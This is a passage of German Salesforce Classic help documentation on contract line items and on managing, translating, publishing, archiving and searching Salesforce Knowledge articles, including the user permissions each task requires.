Vertragsbelegposten verfügen über die folgenden Felder. In Abhängigkeit von Ihren Einstellungen zum Seitenlayout und zur Feldebenensicherheit werden einige dieser Felder möglicherweise nicht angezeigt oder können nicht bearbeitet werden.



# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud





SIEHE AUCH:

[Servicevertragsfelder](#page-2431-0)

[Richtlinien zum Arbeiten mit Vertragsbelegposten](#page-2436-0)

# Zugriff auf Wissen

# Salesforce Knowledge

Arbeiten mit Artikeln und Übersetzungen

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

Die Registerkarte "Artikelverwaltung" ist die Startseite während des gesamten Veröffentlichungszyklus bei der Arbeit mit Artikeln. Dies gilt für das Erstellen, das Zuweisen an beitragende Personen, das Übersetzen, das Veröffentlichen, das Archivieren und das Löschen.

Zum Abschließen einiger Aufgaben benötigen Agenten die richtigen Berechtigungen für den Artikeltyp und für Artikelaktionen. Weitere Informationen finden Sie unter [Zuweisen öffentlicher](#page-2978-0) [Gruppen zu Artikelaktionen.](#page-2978-0)

Verwenden Sie die folgenden Optionen in der Randleiste, um anzugeben, welche Artikel in der Listenansicht angezeigt werden.

- **•** Wählens Sie im Bereich "Ansicht" Entwurfsartikel, Veröffentlichte Artikel oder Archivierte Artikel aus. Sie können Entwurfsartikel nach Ihnen zugeordneten Artikeln oder allen anderen Benutzern zugeordneten Artikeln filtern (alle Entwurfsartikel für Ihr Unternehmen).
- **•** Klicken Sie im Bereich "Ansicht" ggf. auf die Registerkarte "Übersetzungen" und wählen Sie Entwurfsübersetzungen bzw. Veröffentlichte Übersetzungen aus. Sie können Entwurfsübersetzungen nach Ihnen, einer Übersetzungswarteschlange oder allen anderen Benutzern zugeordneten Entwurfsübersetzungen filtern (alle Entwurfsübersetzungen für Ihr Unternehmen).
- **•** Zum Einschränken der aktuellen Ansicht wählen Sie zunächst einen Filter für die Artikelsprache aus und geben dann im Feld In Ansicht suchen einen Suchbegriff oder Suchausdruck ein. Bei archivierten Artikeln ist das Feld In Ansicht suchen deaktiviert.
- **•** Wählen Sie im Bereich "Filter" in einem Dropdown-Menü eine Kategorie aus, um die aktuelle Ansicht zu filtern.

Klicken Sie auf **Spalten**, um zu ändern, welche Spalten angezeigt werden. Je nach Auswahl im Bereich "Ansicht" sind die folgenden Spalten verfügbar:



## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten oder Löschen von Artikeln:

**•** "Artikel verwalten" UND

> "Erstellen", "Lesen", "Bearbeiten" oder "Löschen" für den Artikeltyp

#### Veröffentlichen oder Archivieren von Artikeln:

**•** "Artikel verwalten" UND

> "Erstellen", "Lesen", "Bearbeiten" und "Löschen" für den Artikeltyp

Senden von Artikeln zur Übersetzung:

**•** "Artikel verwalten" **UND** 

> "Erstellen", "Lesen" und "Bearbeiten" für den Artikeltyp

Senden von Artikeln zur Genehmigung:

**•** Die Berechtigungen hängen von den Einstellungen für den Genehmigungsprozess ab.





Auf der Registerkarte "Artikelverwaltung" haben Sie folgende Möglichkeiten:

- **•** Suchen Sie nach einem Artikel oder einer Übersetzung, indem Sie einen Suchbegriff eingeben oder das Dropdown-Menü "Kategorie" verwenden.
- **•** Klicken Sie zum Erstellen eines Artikels auf **Neu**.
- **•** Zum Veröffentlichen eines Artikels oder einer Übersetzung wählen sie ihn bzw. sie aus und klicken Sie auf **[Veröffentlichen...](#page-2452-0)**. Wenn Sie für die Artikelaktion "Artikel veröffentlichen" berechtigt sind und für einen Artikel ein Genehmigungsprozess eingerichtet wird, werden die Schaltflächen **Veröffentlichen...** und **Zur Genehmigung senden** angezeigt.
- **•** Wenn Sie einen Artikel oder eine Übersetzung ändern möchten, klicken Sie daneben auf **Bearbeiten**.
- **•** Klicken Sie neben einem Artikel oder einer Übersetzung auf **Vorschau**, um zu sehen, wie sie den Endbenutzern angezeigt werden. Im Dropdown-Menü Kanal können Sie einen beliebigen Kanal auswählen (außer der öffentlichen Knowledge Base), in dem Artikel sichtbar sind.

Anmerkung: Abstimmungen und Chatter-Informationen sind beim Anzeigen einer Vorschau zu einem Knowledge-Artikel nicht verfügbar.

- **•** Klicken Sie auf die Versionsnummer des Artikels oder der Übersetzung, um eine Liste anderer Versionen anzuzeigen.
- **•** Wenn Sie den Inhaber eines Artikels oder einer Übersetzung ändern möchten, wählen sie ihn bzw. sie aus und klicken Sie auf **Zuweisen...**.



Anmerkung: Allen Entwurfsartikeln muss ein Empfänger zugeordnet sein.

- **•** Wählen Sie einen Artikel oder eine Übersetzung aus und klicken Sie auf **Löschen**, um einen Artikel oder eine Übersetzung in den Papierkorb zu verschieben.
- **•** Zum Archivieren eines veröffentlichten Artikels oder einer Übersetzung wählen sie ihn bzw. sie aus und klicken Sie auf **[Archivieren...](#page-2454-0)**.
- **•** Wenn Sie Artikel zur Übersetzung senden möchten, wählen Sie sie aus und klicken Sie auf **Zur Übersetzung einsenden**. Sie können für jede Sprache ein Fälligkeitsdatum angeben und eine Zuweisung zu einem anderen Agenten oder zu einer Warteschlange für den Export an einen Übersetzungsanbieter vornehmen.
- **•** Über den Bereich der themenbezogenen Links der Registerkarte "Artikelverwaltung" gelangen Sie direkt zu den Setup-Seiten zum Exportieren von Artikeln zur Übersetzung (**Artikel für Übersetzung exportieren**) und zum Importieren von Übersetzungen (**Artikelübersetzungen importieren**).

#### [Durchsuchen von Artikeln und externen Quellen auf der Registerkarte "Knowledge"](#page-2445-0)

Mithilfe der verbundenen Suche können Sie alle Ihre Ressourcen gleichzeitig durchsuchen.

#### [Erstellen und Bearbeiten von Artikeln](#page-2449-0)

Sie können Artikel über die Registerkarte "Knowledge" oder die Registerkarte "Artikelverwaltung" erstellen oder bearbeiten. Beim Erstellen eines Artikels müssen Sie möglicherweise den Artikeltyp und die gewünschte Sprache auswählen. Wählen Sie beim Bearbeiten von veröffentlichten Artikeln bzw. Übersetzungen aus, ob diese beim Bearbeiten einer Entwurfskopie veröffentlicht bleiben sollen oder ob der Originalartikel aus dem Bereich der Veröffentlichungen entfernt und direkt bearbeitet werden soll. Beim Arbeiten mit einer Kopie wird die letzte veröffentlichte Version des Artikels durch die Kopie ersetzt. Beim Arbeiten mit dem Originalartikel ist dieser in den Kanälen erst wieder verfügbar, wenn er neu veröffentlicht wird.

#### [Veröffentlichen von Artikeln und Übersetzungen](#page-2452-0)

Durch das Veröffentlichen von Artikeln und Übersetzungen werden diese in allen ausgewählten Kanälen angezeigt. Beim Veröffentlichen von Artikeln mit Übersetzungen werden alle Übersetzungen des Artikels ebenfalls veröffentlicht.

#### [Übersetzen von Artikeln in Salesforce Knowledge](#page-2453-0)

Wen in Ihrer Organisation Salesforce Knowledge-Artikel intern übersetzt werden, können Sie die Übersetzung über die Übersetzungs-Detailseite eingeben.

#### [Archivieren von Artikeln und Übersetzungen](#page-2454-0)

Durch das Archivieren werden veröffentlichte Artikel und Übersetzungen, die veraltet sind, entfernt, sodass sie Agenten und Kunden in den Salesforce Knowledge-Kanälen Ihrer Organisation nicht mehr angezeigt werden.

#### [Salesforce Knowledge-Artikelversionen](#page-2455-0)

Mit Artikelversionen können Sie ältere Versionen von veröffentlichten Artikeln speichern und dann anzeigen, welche Version des Artikels mit einem Kundenvorgang verknüpft ist. Aktivieren Sie beim Veröffentlichen einer neuen Version zum Speichern der vorherigen Version das Kontrollkästchen Als neue Version kennzeichnen. Die zuvor veröffentlichte Version wird gespeichert und die neue Version wird mit der nächsten fortlaufenden Versionsnummer als Kennzeichner veröffentlicht.

#### [Löschen von Artikeln und Übersetzungen](#page-2456-0)

Sie können veröffentlichte Artikel und Übersetzungen auf der Registerkarte "Artikelverwaltung" oder auf der Detailseite des Artikels löschen. Durch das Löschen von Artikeln werden diese dauerhaft aus der Knowledge Base entfernt. Sie können Entwurfsartikel, Entwurfsübersetzungen von Artikeln oder archivierte Artikel, jedoch keine nicht veröffentlichten Artikel oder Übersetzungen löschen.

#### [Die Registerkarte "Artikel" oder "Knowledge"](#page-2457-0)

Finden Sie heraus, welche Salesforce Knowledge-Registerkarte Sie verwenden und welche Möglichkeiten jede bietet.

# <span id="page-2445-0"></span>Durchsuchen von Artikeln und externen Quellen auf der Registerkarte "Knowledge"



AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

Mithilfe der verbundenen Suche können Sie alle Ihre Ressourcen gleichzeitig durchsuchen.

**1.** Geben Sie die Suchbegriffe im Feld "Suche" ein.

Sie können Platzhalter und Spezialoperatoren bei der Suche in Ihren Suchbegriffen verwenden. Wenn in Ihrer Organisation eine Option für die automatische Ergänzung aktiviert ist, können Sie einen der Vorschläge auswählen.

Anmerkung: In der Dropdown-Liste mit automatischer Vervollständigung werden Artikeltitel mit einem Dokumentsymbol und Stichwörter mit einem Lupensymbol angezeigt.

**2.** Klicken Sie auf das Suchsymbol oder drücken Sie die *Eingabetaste* auf der Tastatur.

**3.** Optional können Sie Filter auswählen, um die Suchergebnisse einzugrenzen.

Abhängig von der durchsuchten Quelle können Sie nach Sprache, Datenkategorie, Artikelstatus, Artikeltyp und Validierungsstatus filtern. Durch Klicken auf **Zurücksetzen** können Sie alle Filter auf die Standardeinstellung zurücksetzen.

- **•** Wenn die Option Alle ausgewählt ist, können Sie nach Sprache und Datenkategorie filtern, je nachdem, was Ihre Organisation unterstützt.
- **•** Wenn die Option Artikel oder Mein Entwurf ausgewählt ist, können Sie nach folgenden Kriterien filtern:
	- **–** Artikelstatus: Veröffentlicht, Entwurf und Entwurfsübersetzungen
	- **–** Sprache: Die Werte hängen von denen ab, die in Ihrer Organisation unterstützt werden.
	- **–** Datenkategorien: Die Werte hängen von denen ab, die in Ihrer Organisation erstellt wurden.
- **–** Artikeltyp: Die Werte hängen von denen ab, die in Ihrer Organisation erstellt wurden.
- **–** Validierungsstatus: "Kein Filter" (alle Artikel), "Nicht überprüft" (Artikel, die nicht überprüft wurden), "Überprüft" (überprüfte Artikel) und andere Werte, die in Ihrer Organisation unterstützt werden, wie zum Beispiel "Wird überprüft".
- **•** Wenn eine externe Quelle ausgewählt wird, gibt es keine Filter und die allgemeinen Artikelinformationen, die angezeigt werden, werden durch Ihr Suchlayout für externe Objekte gesteuert.
- **4.** Artikel können nach folgenden Kriterien sortiert werden:
	- **•** Veröffentlichungsdatum
	- **•** Beste Bewertung
	- **•** Am meisten betrachtet
	- **•** Titel: A bis Z
	- **•** Titel: Z bis A
- **5.** Um weitere Informationen anzuzeigen, klicken Sie auf den Titel des Artikels oder der externen Quelle. Unterhalb des Titels werden allgemeine Artikelinformationen angezeigt, wie zum Beispiel: Angabe, ob neuer Artikel, Artikelnummer, Artikeltyp, Validierungsstatus, Datum der letzten Veröffentlichung, Vergleich der Artikelansichten und Vergleich der Artikelbewertungen.
- **6.** Mit dem Dropdown-Menü neben jedem Artikel können Sie, abhängig von Ihren Berechtigungen, einem Artikel folgen oder nicht mehr folgen sowie den Artikel [bearbeiten](#page-2449-0), [veröffentlichen](#page-2452-0) und [löschen.](#page-2456-0)

#### [Höherstufen von Artikeln in Suchergebnissen](#page-2447-0)

Ordnen Sie Artikeln Stichwörter zu, um Suchergebnisse in Salesforce Knowledge zu optimieren. Benutzer, die nach diesen Stichwörtern suchen, wird dieser Artikel in ihren Suchergebnissen zuerst angezeigt. Höhergestufte Suchbegriffe sind hilfreich, um einen Artikel höherzustufen, von dem Sie wissen, dass dieser häufig zum Lösen eines Supportproblems verwendet wird, wenn die Suche eines Benutzers bestimmte Stichwörter enthält.

#### [Artikel-Suchergebnisse](#page-2448-0)

